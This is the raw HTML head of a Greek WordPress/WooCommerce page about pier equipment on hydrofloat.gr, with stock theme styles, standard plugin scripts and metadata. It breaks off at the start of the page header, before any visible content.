

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hydrofloat.gr/exoplismos-provlitas/
body_size: 23352
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hydrofloat.gr/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://hydrofloat.gr/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Εξοπλισμός Προβλήτας &#8211; hydrofloat.gr</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; hydrofloat.gr" href="https://hydrofloat.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; hydrofloat.gr" href="https://hydrofloat.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hydrofloat.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhydrofloat.gr%2Fexoplismos-provlitas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hydrofloat.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhydrofloat.gr%2Fexoplismos-provlitas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfb-styles-css' href='https://hydrofloat.gr/wp-content/plugins/flip-boxes/assets/css/flipboxes-styles.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hydrofloat.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_967104-css' href='https://hydrofloat.gr/wp-content/uploads/2024/06/xts-header_967104-1719052372.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://hydrofloat.gr/wp-content/uploads/2024/09/xts-theme_settings_default-1727443144.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://hydrofloat.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/flip-boxes/assets/js/jquery.flip.min.js?ver=1.7.1" id="cfb-jquery-flip-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/flip-boxes/assets/js/jquery-imagesloader.min.js?ver=1.7.1" id="cfb-imagesloader-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/flip-boxes/assets/js/flipboxes-custom.min.js?ver=1.7.1" id="cfb-custom-js-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hydrofloat.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://hydrofloat.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hydrofloat.gr/wp-json/wp/v2/pages/7178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hydrofloat.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://hydrofloat.gr/exoplismos-provlitas/" />
<link rel='shortlink' href='https://hydrofloat.gr/?p=7178' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hydrofloat.gr/wp-content/uploads/2023/03/cropped-misos-photo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hydrofloat.gr/wp-content/uploads/2023/03/cropped-misos-photo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hydrofloat.gr/wp-content/uploads/2023/03/cropped-misos-photo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hydrofloat.gr/wp-content/uploads/2023/03/cropped-misos-photo-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cfb-flexboxgrid-style-css' href='https://hydrofloat.gr/wp-content/plugins/flip-boxes/assets/css/flipboxes-flexboxgrid.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cfb-fontawesome-css' href='https://hydrofloat.gr/wp-content/plugins/flip-boxes/assets/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hydrofloat.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-7178 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
